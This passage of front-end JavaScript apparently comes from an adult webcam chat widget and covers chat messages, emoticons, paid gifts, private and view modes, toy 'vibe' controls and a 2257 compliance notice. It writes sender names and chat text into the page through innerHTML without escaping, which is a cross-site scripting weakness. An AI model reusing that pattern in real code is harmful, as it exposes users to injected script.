				slides.push('</div>');

				buttons.innerHTML = buttonsHtml.join('');

				var slickList = document.createElement('div');
				slickList.setAttribute('class', 'slick-list');
				slickList.innerHTML = slides.join('');

				_predefinedTextContainer.appendChild(slickList);
				_predefinedTextContainer.appendChild(buttons);

				//#region Set event handlers (doing it here becaues this data is created async)
				categories = document.getElementsByClassName('predefined-text-category');

				for (var i = 0; i < categories.length; i++) {
					categories[i].addEventListener('click', function () {
						var categoryIndex = this.getAttribute('index'),
							textIndex = Number(document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML),
							totalText = Number(document.getElementById('predefined-' + categoryIndex + '-total').innerHTML);

						if (textIndex >= totalText) {
							textIndex = 0;
						}

						document.getElementById('video-chat-input').value = this.querySelectorAll('[type=hidden]')[textIndex].value;
						textIndex++;
						document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML = textIndex;
					});
				}

				var slickTrack = document.getElementById('video-chat-predefinedtext-slick-track');
				var activeButton = document.getElementById('preTextBtn1');
				var activeButtonIndex = 0;
				var dots = _predefinedTextContainer.querySelectorAll('.slick-dots>li>button');

				if (slickTrack) {
					var slides = slickTrack.querySelectorAll('.video-chat-slick-slide');

					_onSwipe(slickTrack, 'left', function () {
						if (activeButtonIndex < slides.length) {
							activeButtonIndex++;
							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
						}

						if (activeButton) {
							activeButton.className = '';
						}

						activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1));
						if (activeButton) {
							activeButton.className = 'active';
						}
					});

					_onSwipe(slickTrack, 'right', function () {
						if (activeButtonIndex > 0) {
							activeButtonIndex--;
							_slideTrack({
								prefix: 'emoBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
							if (activeButton) {
								activeButton.className = '';
							}
							activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1))

							if (activeButton) {
								activeButton.className = 'active';
							}
						}
					});

					for (i = 0; i < dots.length; i++) {
						dots[i].addEventListener('click', function (event) {
							event.preventDefault();

							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth,
								newActiveButton: this
							});

							activeButton.className = '';
							activeButton = document.getElementById('preTextBtn' + (Number(this.getAttribute('index'))));
							activeButton.className = 'active';
						})
					}
				}
				//#endregion

			});
		}
	}

	function _addEvenetHandlersToHtml() {
		var _this = this;
		var i;

		_videoChatLink2257 = document.getElementById('video-chat-link-2257');
		_videoChatContainer2257Close = document.getElementById('video-chat-container-2257-close');
		_videoChatContainer2257 = document.getElementById('video-chat-container-2257');
		_videoChatSubmit = document.getElementById('video-chat-submit');
		_videoChatInput = document.getElementById('video-chat-input');
		_videoChatGoPrivate = document.getElementById('video-chat-go-private');
		_emoticonsContainer = document.getElementById('video-chat-predefined-emo-container');

		var leaveMsg = document.getElementById('video-chat-leave-private-msg'),
			leaveMsgSilent = document.getElementById('video-chat-leave-silent-msg'),
			leaveMsgHappyHour = document.getElementById('video-chat-leave-happyhour-msg'),
			inPrivateButton = document.querySelector('#video-chat-in-private>input[type=button]'),
			inSilentButton = document.querySelector('#video-chat-in-silent>input[type=button]'),
			inHappyHourButton = document.querySelector('#video-chat-in-happyhour>input[type=button]'),
			stayInPrivateButton = document.getElementById('video-chat-btn-stay-private'),
			stayInSilentButton = document.getElementById('video-chat-btn-stay-silent'),
			stayInHappyHourButton = document.getElementById('video-chat-btn-stay-happyhour'),
			leavePrivateButton = document.getElementById('video-chat-btn-leave-private'),
			leaveSilentButton = document.getElementById('video-chat-btn-leave-silent'),
			leaveHappyHourButton = document.getElementById('video-chat-btn-leave-happyhour'),
			historyPanel = document.getElementById('video-chat-history'),
			hideHistory = document.getElementById('video-chat-hide-history'),
			emoticonsBtn = document.getElementById('video-chat-predefined-emo-btn'),
			tipsBtn = document.getElementById('video-chat-tips-btn'),
			vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont'),
			vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");

		_emoticonsContainerBtn = emoticonsBtn;

		//don't want the floating div to open with no option to close
		if (_videoChatLink2257 && _videoChatContainer2257Close) {
			_videoChatLink2257.addEventListener('click', function (event) {
				if (_videoChatContainer2257Close) {
					event.preventDefault();

					if (_videoChatContainer2257) {
						_videoChatContainer2257.className = '';
					}
				}
			});

			_videoChatContainer2257Close.addEventListener('click', function (event) {
				event.preventDefault();

				if (_videoChatContainer2257) {
					_videoChatContainer2257.className = 'video-chat-hidden';
				}
			});
		}

		if (_videoChatSubmit) {
			_videoChatSubmit.addEventListener('click', function (event) {
				_sendMessage.apply(_this, [event]);
			});
		}

		if (_videoChatInput) {
			_videoChatInput.addEventListener('keypress', function (event) {
				if (Number(event.keyCode) === 13) {
					_sendMessage.apply(_this, [event]);
				}
			});
		}

		if (_videoChatGoPrivate) {
			_videoChatGoPrivate.addEventListener('click', function (event) {
				_bubbleToClient(_this.settings.handlers.onGoToPrivate);
			});
		}

		if (_emoticonsContainer && emoticonsBtn) {

			emoticonsBtn.addEventListener('click', function (event) {
				event.preventDefault();
				if (_emoticonsContainer.className) {
					_emoticonsContainer.className = '';
					if (_predefinedTextContainer) {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}

					if (_giftsContainer) {
						_giftsContainer.className = 'video-chat-hidden';
					}
				} else {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			});

			var slickTrack = document.getElementById('video-chat-emoticons-slick-track');
			var slides = slickTrack.querySelectorAll('.video-chat-slick-slide')
			var activeButton = document.getElementById('emoBtn1');
			var activeButtonIndex = 0;
			var dots = _emoticonsContainer.querySelectorAll('.slick-dots>li>button');
			var emoticons = _emoticonsContainer.querySelectorAll('.video-chat-slick-slide>div>img');

			if (slickTrack) {
				_onSwipe(slickTrack, 'left', function () {
					if (activeButtonIndex < slides.length) {

						activeButtonIndex++;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});

				_onSwipe(slickTrack, 'right', function () {
					if (activeButtonIndex > 0) {
						activeButtonIndex--;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});
			}

			for (i = 0; i < dots.length; i++) {
				dots[i].addEventListener('click', function (event) {
					event.preventDefault();

					_slideTrack({
						prefix: 'emoBtn',
						activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
						activeButtonIndex: activeButtonIndex,
						slickTrack: slickTrack,
						slideWidth: slides[0].clientWidth,
						newActiveButton: this
					});

					activeButton.className = '';
					activeButton = document.getElementById('emoBtn' + (Number(this.getAttribute('index'))));
					activeButton.className = 'active';
				})
			}

			for (i = 0; i < emoticons.length; i++) {
				emoticons[i].addEventListener('click', function () {
					var icon = this.dataset.param;

					_videoChatInput.value += '*' + icon + '* ';
					_emoticonsContainer.className = 'video-chat-hidden';
				});
			}
		}

		if (inPrivateButton && leaveMsg) {
			inPrivateButton.addEventListener('click', function () {
				leaveMsg.className = '';
			});

			if (leavePrivateButton) {
				leavePrivateButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsg.className = 'video-chat-hidden';
				});
			}

			if (stayInPrivateButton) {
				stayInPrivateButton.addEventListener('click', function () {
					leaveMsg.className = 'video-chat-hidden';
				});
			}
		}
		if (inSilentButton && leaveMsgSilent) {
			inSilentButton.addEventListener('click', function () {
				leaveMsgSilent.className = '';
			});

			if (leaveSilentButton) {
				leaveSilentButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}

			if (stayInSilentButton) {
				stayInSilentButton.addEventListener('click', function () {
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}
		}

		if (inHappyHourButton && leaveMsgHappyHour) {
			inHappyHourButton.addEventListener('click', function () {
				leaveMsgHappyHour.className = '';
			});

			if (leaveHappyHourButton) {
				leaveHappyHourButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}

			if (stayInHappyHourButton) {
				stayInHappyHourButton.addEventListener('click', function () {
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}
		}

		if (hideHistory && historyPanel) {
			if (_isMobileOrTablet()) {
				hideHistory.addEventListener('click', function (event) {
					historyPanel.className = 'video-chat-hidden';
				});

				_videoChatInput.addEventListener('focus', function () {
					historyPanel.className = '';
				});
			} else {
				try {
					_removeElement(hideHistory);
				} catch (e) {
					hideHistory.style.display = 'none';
				}
			}
		}

		if (tipsBtn) {
			tipsBtn.addEventListener('click', function () {
				if (_giftsContainer) {
					_giftsContainer.className = 'video-chat-hidden';
				}
				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}
				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}


				_bubbleToClient(_this.settings.handlers.onToggleTipsLayer)
			});
		}

		_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
	}

	function _sendMessage(event) {
		var _this = this;
		event.preventDefault();
		if (_videoChatInput && _videoChatInput.value) {
			var callback = _this.settings.handlers.onBeforeSendMessage;
			var _canSendMessage = true;
			if (callback && typeof (callback) === 'function') {
				_canSendMessage = callback(_videoChatInput.value);
			}else{
				//no-op
			}
			if(_canSendMessage){
				this.videoChat.sendMessage(_videoChatInput.value).then(function () {
					var msg = _convertTextToIcon(_videoChatInput.value);
					_appendMessageToHistory.apply(_this, [_this.settings.guest.name, msg]);
					_videoChatInput.value = '';
				});
			}
		}
	}

	function _appendMessageToHistory(from, msg) {
		var _this = this;
		var message = document.createElement('div');
		if (from === _this.settings.guest.name) {
			message.className = 'video-chat-msg-current-guest';
		} else if (from === _this.settings.host.name) {
			message.className = 'video-chat-msg-host';
		} else {
			message.className = 'video-chat-msg';
		}
		if (from) {
			message.innerHTML = [from, ':<span class="msg">', msg, '<span>'].join('');
		} else {
			message.innerHTML = msg;
		}

		_videoChatHistory = document.getElementById('video-chat-history');

		if (_videoChatHistory) {
			if (_isMobileOrTablet()) {
				_videoChatHistory.children && _videoChatHistory.children.length > 0 ? _videoChatHistory.insertBefore(message, _videoChatHistory.children[0]) : _videoChatHistory.appendChild(message);
			} else {
				_videoChatHistory.appendChild(message);
				_videoChatHistory.scrollTop = _videoChatHistory.scrollHeight;
			}
		}
	}

	function _bubbleToClient(callback, data) {
		if (callback && typeof (callback) === 'function') {
			if (data) {
				callback(data);
			} else {
				callback();
			}
		}
	}

	function _convertTextToIcon(msg) {
		msg = msg ? msg.toLowerCase() : '';
		var emoticonObj;
		var regexp = /\*[A-Z]\w+\*/gi;
		var matches_array = msg.match(regexp);

		if (matches_array) {
			for (var i = 0; i < matches_array.length; i++) {
				emoticonObj = _emoticons[matches_array[i].substr(1, matches_array[i].length - 2).trim().toLowerCase()];

				if (emoticonObj) {
					msg = msg.replace(matches_array[i], '<img style="width:25px;height:25px;" src="' + emoticonObj.url + '" alt="' + emoticonObj.alt + '"/>');
				}
			}
		}

		return msg
	}

	function _appendGiftsToHtml(data) {
		function giftsBtnClick(event) {
			event.preventDefault()
			if (!_giftsContainer.className) {
				_giftsContainer.className = 'video-chat-hidden';
			} else {
				_giftsContainer.className = '';

				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}

				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			}
		};

		var GIFTS_HEADER_TEXT = this.settings.strings && this.settings.strings.giftHeaderText ? this.settings.strings.giftHeaderText : 'TAP ON THE GIFT YOU WANT TO BUY'

		var _this = this;
		var giftsBtn = document.getElementById('video-chat-gifts-btn');
		var html, categoriesHtml, slideButtons, slideButtonsHtml, gift, categories = data.data.response.series;
		var categoriesElements, track, activeGiftCat, activeGiftButton;
		var div = document.createElement('div');
		var categoryWidth;

		if (_isMobileOrTablet()) {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth;
		} else {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth / 2;
		}

		var creditType = this.settings.chatData && this.settings.chatData.creditType ? this.settings.strings.creditType : 'Credit';

		_giftsContainer = document.getElementById('video-chat-gifts-container');

		giftsBtn.className = '';

		//Make sure there is no duplicate event handler
		//giftsBtn.addEventListener('click', giftsBtnClick);
		if (!giftsBtn.onclick || typeof (giftsBtn.onclick) !== 'function') {
			giftsBtn.onclick = giftsBtnClick
		}

		div.setAttribute('id', 'video-chat-gifts-panel')
		//create head
		html = ['<div class="video-chat-gifts-head" >', GIFTS_HEADER_TEXT,
			//'<div id="video-chat-gifts-close">X</div>',
			'</div>',
			'   <div id="video-chat-gifts-slider" class="video-chat-slick-track" style="width:', categoryWidth * (categories.length + 1), 'px; left:0;">'
		];
		categoriesHtml = [];
		slideButtonsHtml = ['<ul class="slick-dots">'];

		for (var i = 0; i < categories.length; i++) {
			categoriesHtml.push(['<div class="video-chat-gifts-category video-chat-slick-slide" style="width:', categoryWidth, 'px;">',
				'<h3>', categories[i].attributes.name, '</h3>'].join(''));

			for (var j = 0; j < categories[i].gift.length; j++) {
				gift = categories[i].gift[j];
				categoriesHtml.push([
					, '<div class="video-chat-gift" data-price="', gift.attributes.price * _convertionRate, '" data-id="', gift.attributes.id, '" data-name="', gift.attributes.name, '">'
					, '   <div class="video-chat-gift-price">', gift.attributes.price * _convertionRate, ' ', creditType, '</div>'
					, '   <div class="video-chat-gift-img" style="background:url(', _setCreditsGiftUrlAccordingToProtocol(gift.attributes.img), ')"></div>'
					, '   <div class="video-chat-gift-received', Number(gift.attributes.received) > 0 ? '' : ' video-chat-invisible', '"></div>'
					, '</div>'
				].join(''));
			}

			categoriesHtml.push('</div>');

			slideButtonsHtml.push(['<li><button type="button" id="giftBtn', i + 1, '" name="gifts-slide-button" class="', (i === 0 ? "active" : ""), '" index="', i + 1, '"></button></li>'].join(''));
		}

		slideButtonsHtml.push('</ul>');
		categoriesHtml.push('</div>');

		html.push(categoriesHtml.join(''));
		html.push(slideButtonsHtml.join(''));

		div.innerHTML = html.join('');

		_giftsContainer.appendChild(div);

		categoriesElements = document.getElementsByClassName('video-chat-gifts-category');
		track = document.getElementById('video-chat-gifts-slider');
		activeGiftCat = 0;
		activeGiftButton = document.getElementById('giftBtn1');
		activeGiftButton.className = 'active';

		_onSwipe(track, 'left', function () {
			if (activeGiftCat < categoriesElements.length - 1) {
				activeGiftCat++;
				slideTrack();
			}

		});

		_onSwipe(track, 'right', function () {

			if (activeGiftCat > 0) {
				activeGiftCat--;
				slideTrack();
			}

		});

		function slideTrack(btn) {
			track.setAttribute('style', ['left:', (-1 * (categoryWidth * activeGiftCat)), 'px;', 'width:', track.clientWidth, 'px;'].join(''));
			activeGiftButton.className = '';

			if (btn) {
				activeGiftButton = btn;
				activeGiftButton.className = 'active';
			} else {
				activeGiftButton = document.getElementById('giftBtn' + (activeGiftCat + 1));
				if (activeGiftButton) {
					activeGiftButton.className = 'active';
				}
			}
		}

		slideButtons = document.getElementsByName('gifts-slide-button');

		for (var i = 0; i < slideButtons.length; i++) {
			slideButtons[i].addEventListener('click', function (event) {
				event.preventDefault();

				activeGiftCat = (Number(this.getAttribute('index')) - 1);
				slideTrack(this);
			});
		}

		var gifts = document.getElementsByClassName('video-chat-gift');

		for (var i = 0; i < gifts.length; i++) {
			gifts[i].addEventListener('click', function () {
				var id = this.getAttribute('data-id'),
					name = this.getAttribute('data-name'),
					price = this.getAttribute('data-price');
				var receivedIcon = this.querySelector('.video-chat-gift-received');

				_bubbleToClient(_this.settings.handlers.onAskToBuyGift, {
					id: id,
					name: name,
					price: price
				});
			});
		}

        /*document.getElementById('video-chat-gifts-close').addEventListener('click', function () {
            _giftsContainer.className = 'video-chat-hidden';
        });*/

		_isGiftsAppended = true;
	}

	function _setChatSize() {
		var chatElement = document.querySelector('.video-chat-container');
		var videoContainer = document.getElementById(this.settings.player.element || 'video-container');
		var chatHeader = document.getElementById('video-chat-header');
		var chatForm = document.getElementById('video-chat-form-container');
		var historyFormContainer = document.getElementById('video-chat-history-form-container');
		var chatInput = document.getElementById('video-chat-input');
		var chatSubmit = document.getElementById('video-chat-submit');
		var height, width, gutter = 60;

		if (chatElement) {
			//fix for cases _videoChatHistory is undefined when this function is called
			if (!_videoChatHistory) {
				_videoChatHistory = document.getElementById('video-chat-history');
			}

			if (videoContainer) {
				if (_isMobileOrTablet()) {
					if (videoContainer.clientWidth > 640) {
						videoContainer.style.width = '640px';
						videoContainer.style.height = '480px';
					} else {
						videoContainer.style.height = (videoContainer.clientWidth * 0.75) + 'px';
					}

					//set history aside to video
					if (html.clientWidth > 1000) {
						historyFormContainer.style.width = ((html.clientWidth - videoContainer.clientWidth) * 0.9) + 'px';
						historyFormContainer.style.height = videoContainer.clientHeight + 'px'
						_videoChatHistory.style.height = (videoContainer.clientHeight - gutter) + 'px';
					}
					else {
						historyFormContainer.style.width = videoContainer.clientWidth + 'px';
					}
				}
				else if (_isFullScreen()) {
					height = html.clientHeight - chatHeader.clientHeight;
					width = height * 1.25;

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

				} else {
					/*
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width/(16/9));

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * (16/9);
					}

					if (width !== (height * (16/9))) {
						width = height * (16/9);
					}
					*/
					
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width * 0.75);

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * 1.25;
					}

					if (width !== (height * 1.25)) {
						width = height * 1.25;
					}
					
					
					height = Math.round(height);
					width = Math.round(width);

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

					historyFormContainer.style.height = height + 'px';
					historyFormContainer.style.width = 'calc(100% - ' + (width + 10) + 'px)';

					if (historyFormContainer.clientWidth < 342) {
						_videoChatHistory.style.height = (height - 95) + 'px';
						chatSubmit.setAttribute('style', 'width: 100%;margin-top: 20px;');
						chatForm.style.height = '80px';

						if (historyFormContainer.clientWidth < 300) {
							chatInput.style.width = '100px';
						}
					} else {
						chatSubmit.setAttribute('style', '');
						chatForm.style.height = '40px';
						chatInput.style.width = 'auto';
						_videoChatHistory.style.height = (height - gutter) + 'px';
					}

				}
			}
		}
	}

	function _buildHtml() {
		var appendChatElement = false;

		//#region CONSTS        
		var VIDEO_CHAT_INPUT_PLACEHOLDER = this.settings.strings && this.settings.strings.inputPlaceholder ? this.settings.strings.inputPlaceholder : 'Type here to chat'
			, VIDEO_CHAT_SUBMIT_TEXT = this.settings.strings && this.settings.strings.submitText ? this.settings.strings.submitText : 'Send'
			, VIDEO_CHAT_GO_PRIVATE_TEXT = this.settings.strings && this.settings.strings.goPrivateText ? this.settings.strings.goPrivateText : 'Enter Private Chat'
			, VIDEO_CHAT_LEAVE_PRIVATE_TEXT = this.settings.strings && this.settings.strings.leavePrivateText ? this.settings.strings.leavePrivateText : 'Are you sure you want to leave private chat?'
			, VIDEO_CHAT_LEAVE_SILENT_TEXT = this.settings.strings && this.settings.strings.leaveSilentText ? this.settings.strings.leaveSilentText : 'Are you sure you want to leave view mode?'
			, VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT = this.settings.strings && this.settings.strings.leaveHappyHourText ? this.settings.strings.HappyHourText : 'Are you sure you want to leave House of Games mode?'
			, VIDEO_CHAT_EMOTICONS_API = ''
			, VIDEO_CHAT_CONST_TEXT_API = ''
			, POLICY_LINK_FOR_2257_TEXT = this.settings.strings && this.settings.strings.link2257 ? this.settings.strings.link2257 : '18 U.S.C. § 2257 Record-Keeping Requirements Compliance Statement'
			, YES_TEXT = this.settings.strings && this.settings.strings.yes ? this.settings.strings.yes : 'YES'
			, NO_TEXT = this.settings.strings && this.settings.strings.no ? this.settings.strings.no : 'NO'
			, POLICY_2257_TEXT = this.settings.strings && this.settings.policy ? this.settings.policy : ['  <div class="generalContent">'
				, '      <h1>The following document is presented in its original language.</h1>'
				, '  </div>'
				, '  <div class="generalContent">'
				, '      <h1>18 U.S.C. §  2257 Record-Keeping Requirements Compliance Statement</h1>'
				, '      <p>'
				, '          Some of the visual depictions on this Web site may be exempt from the requirements of 18 U.S.C. § 2257 because (1) they do not contain a visual depiction of actual or simulated sexually explicit conduct as defined in 18 U.S.C. § 2256(2)(A) and/or 28 C.F.R. § 75.1; or (2) they were made prior to July 3, 1995; or (3) they were made prior to March 18, 2009 and do not contain a visual depiction of sexual intercourse, including genital-genital, oral-genital, anal-genital, or oral-anal, whether between persons of the same or opposite sex, bestiality, masturbation or sadistic or masochistic abuse. Those records required by 18 U.S.C. § 2257 and associated regulations with respect to this Web site are kept at the office of the I.M.L. SLU at the following location: '
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          Edifici Burge’s Planta 3, Avinguda St. Antoni 27, La Massana AD 400 Principat d’Andorra'
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          The person who is responsible for maintaining the records required by this part is the Office Manager. I.M.L. SLU hereby certifies that the aforesaid materials are in full compliance with the requirements of 18 U.S.C. § 2257 and associated regulations. '
				, '      </p>'
				, '  </div>'].join('');
		//#endregion        

		//#region Create chat container
		this.settings.chatContainer = this.settings.chatContainer || VIDEO_VIDEO_CHAT_CONTAINER;
		this.chatElement = document.getElementById(this.settings.chatContainer);

		if (!this.chatElement) {
			this.chatElement = document.createElement('div');
			this.chatElement.setAttribute('id', this.settings.chatContainer);
			appendChatElement = true;
		}

		//set visibility to hidden until chat (displayed elements) if fully rendered on page
		this.chatElement.style.visibility = 'hidden';
		//set position to relative so absolute elements won't move out of container
		this.chatElement.style.position = 'relative';
		//#endregion

		//set chat inner HTML append it to body
		this.chatElement.innerHTML = [
			'<div id="video-chat-header"></div>'
			, Number(this.settings.chatData.chatmode) === chatMode.free ? '<input type="button" id="video-chat-go-private" value="' + VIDEO_CHAT_GO_PRIVATE_TEXT + '" />' : ''
			, '<div id="video-chat-in-private"', (Number(this.settings.chatData.chatmode) === chatMode.private) ? '' : ' class="video-chat-hidden"', '>'
			, '  You are in private chat <input type="button" id="video-chat-leave-private" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-private-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_PRIVATE_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-private" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-private" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-silent"', (Number(this.settings.chatData.chatmode) !== chatMode.silent) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in View Mode<input type="button" id="video-chat-leave-silent" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-silent-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_SILENT_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-silent" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-silent" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-happyhour"', (Number(this.settings.chatData.chatmode) !== chatMode.happyhour) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in House of Games Mode<input type="button" id="video-chat-leave-happyhour" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-happyhour-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-happyhour" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-happyhour" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div class="video-chat-videochat-container">'
			, '  <div id="', this.settings.player.element, '" class="video-container"></div>'
			, '  <div id="video-chat-history-form-container">'
			, '    <div id="video-chat-form-container">'
			, '      <input type="text" id="video-chat-input" placeholder="', VIDEO_CHAT_INPUT_PLACEHOLDER, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-submit" value="', VIDEO_CHAT_SUBMIT_TEXT, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-gifts-btn" class="video-chat-hidden" value=" " />'
			, '      <input type="button" id="video-chat-tips-btn" value=" " />'
			, '      <input type="button" id="video-chat-predefined-msg-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-predefined-emo-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '    </div>'
			, '    <div id="video-chat-predefined-msg-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '"></div>'
			, '    <div id="video-chat-predefined-emo-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">', _buildEmoticonsThumbs.apply(this, []), '</div>'
			, '    <div id="video-chat-gifts-container" class="video-chat-hidden"></div>'
			, '    <div id="video-chat-history" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">'
			, '        <div id="video-chat-hide-history">X</div>'
			, '    </div>'
			, '  </div>'
			, '</div>'
			, '<a id="video-chat-link-2257" href="#">', POLICY_LINK_FOR_2257_TEXT, '</a>'
			, '<div id="video-chat-container-2257" class="video-chat-hidden">'
			, '  <div id="video-chat-container-2257-close">X</div>'
			, POLICY_2257_TEXT
			, '</div>'
		].join('');

		if (appendChatElement) {
			body.appendChild(this.chatElement);
		}

		//show chat on page
		this.chatElement.style.visibility = '';
		this.chatElement.className = 'video-chat-container';

		//#region set emoticons
		if (this.settings.player.emoticons === false) {
			_removeElement(document.getElementById('video-chat-predefined-emo-btn'));
		} else if (!_isMobileOrTablet()) {
			try {
				_removeElement(document.querySelector('#video-chat-predefined-emo-container .slick-dots'));
			}
			catch (ex) {
				document.querySelector('#video-chat-predefined-emo-container .slick-dots').style.display = 'none';
			}
		}

		if (this.settings.player.tips === undefined || this.settings.player.tips === false) {
			_removeElement(document.getElementById('video-chat-tips-btn'));
		}

		//#endregion

		//#region set predefined messages
		if (this.settings.player.predefinedMessages === false) {
			_removeElement(document.getElementById('video-chat-predefined-msg-btn'));
		} else {
			_getPredefinedTexts(true, this.settings.host.room);
		}
		//#endregion
	}

	function _buildVibeCont(vibeList) {
		var vibeShowContHtml = "";
		var toyListHtml = "";

		var list = (vibeList && vibeList.length > 0) ? vibeList : _toyList;

		toyListHtml += '<div id="vibesToggler" class="send-vibe-btn"><div class="send-vibe-btn-inner">Vibes</div></div>';
		for (var toy = 0; toy < list.length; toy++) {
			var item = '<div id="video-chat-vibe_' + list[toy].ModeID + '" class="send-vibe-btn video-chat-send-vibe-btn" data-label="' + list[toy].Label + '" data-price="' + list[toy].Price
				+ '" data-modeid="' + list[toy].ModeID + '" data-strength="' + list[toy].Strength + '" data-duration="' + list[toy].Duration + '"><div class="send-vibe-btn-inner">' + list[toy].Label + '</div></div>';

			toyListHtml += item;
		}

		vibeShowContHtml = '<div id="video-chat-vibe-show-cont" class="vibe-show-cont' + (_isMobileOrTablet() ? " mobile" : "") + '">' + toyListHtml + '</div>';

		return vibeShowContHtml;
	}

	function _bindVibeShowButtons(vibeShowButtonsCont, vibeShowButtons) {
		var _this = this;
		if (vibeShowButtonsCont) {
			if (vibeShowButtons && vibeShowButtons.length > 0) {
				for (var v = 0; v < vibeShowButtons.length; v++) {
					vibeShowButtons[v].addEventListener("click", function (e) {
						if(!vibePending){
							vibePending = true;
							var vibeObject = {
								Label: this.getAttribute('data-label'),
								Strength: this.getAttribute('data-strength'),
								Price: this.getAttribute('data-price'),
								ModeID: this.getAttribute('data-modeid'),
								Duration: this.getAttribute('data-duration')
							}
							_this.sendVibe(vibeObject);
						}
					});
				}

				vibesToggler.addEventListener("click", function () {
					if (vibeShowButtonsCont.classList.contains("opened")) {
						vibeShowButtonsCont.classList.remove("opened");
					}
					else {
						vibeShowButtonsCont.classList.add("opened");
					}
				});
			}
		}
	}

	function _initVideoPlayer() {
		var _this = this;

		//#region Init video-chat API player
		var playerHeight,
			playerWidth = Number(this.chatElement.clientWidth * 0.8);

		if (playerWidth >= 640) {
			playerWidth = 640;
			playerHeight = 480;
		} else {
			playerWidth = 320;
			playerHeight = 240;
		}

		_convertionRate = this.settings.chatData && this.settings.chatData.convertionRate ? this.settings.chatData.convertionRate : 1;

		this.videoChat = new VideoChat({
			gatewayType: this.settings && this.settings.gatewayType ? this.settings.gatewayType : '',
			videoType: this.settings && this.settings.videoType ? this.settings.videoType : 'flash',
			disableOnbeforeunload: this.settings && this.settings.disableOnbeforeunload ? this.settings.disableOnbeforeunload : false,
			guest: {
				id: this.settings.guest && this.settings.guest.id ? this.settings.guest.id : undefined,
